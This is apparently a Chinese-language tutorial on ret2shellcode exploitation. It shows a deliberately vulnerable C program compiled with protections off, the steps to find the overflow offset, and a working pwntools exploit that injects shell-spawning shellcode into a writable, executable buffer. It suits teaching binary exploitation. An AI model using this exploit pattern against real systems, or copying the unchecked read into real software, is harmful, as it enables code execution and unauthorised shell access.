ret2shellcode的关键是找到一个缓冲区,这个缓冲区是可读写写可执行的,我们要想办法把我们的shellcdoe放到这个缓冲区,然后跳转到我们的shellcode处执行。

例子:

#include <stdio.h>

#include <string.h>

char str1[0x40];

void func()

{

char str[0x40];

read(0,str,0x60);

strcpy(str1,str);

}

int main()

{

func();

return 0;

}

可以看出,read处有溢出

编译:

gcc -no-pie -fno-stack-protector -z execstack -m32 -o 6.exe 6.c

找到溢出点:



用peda生成100个字符,



溢出查看此时的EIP



溢出点在76



找到str1首地址

0x804a060

写出我们的poc

from pwn import *

context(arch="i386",os="linux")

p=process('./6.exe')

offset = 76

shellcode=asm(shellcraft.sh()) //生成shellcode代码,这里的shellcode越短越好,长度不能超过溢出的长度76

payload =shellcode.ljust(offset,'\x90')+p32(0x804a060) //ljust是为了让\x90填充我们的shellcode,让其长度达到76,0x804a060是str1的首地址,目的是为了跳转到str1首地址,去执行我们的shellcode

pid=proc.pidof(p)

print pid

pause()

p.sendline(payload)

p.interactive()

执行,成功获得权限

注:

生成shellcdoe方法:

方法1.用pwntool或者peda和msfpc或者msfvenom工具生成,支持上线,最好越短越好

例如用pwntool中的shellcraft.sh(),再转汇编字节码asm()

asm(shellcraft.sh()),程序中我们是利用peda生成的。

方法2.手写,其实网上一搜到处都是,可以直接用,但自己要和前段时间windows一样自己调试提取

就是想办法调用evecve("/bin/sh",null,null);

总结

ret2shellcode的本意是我们在程序当中能找到一块缓冲区,这个缓冲区可读可写可执行,然后想各种办法,把我们的shellcode搞进这个缓冲区,然后到这个缓冲区头部去执行。

像上面的例子中,我们利用栈溢出将我们生成的shellcdoe复制到str1处,str1处可读可写可执行,并且在构造payload中加入了这个str1首地址,到这里去执行我们的shellcode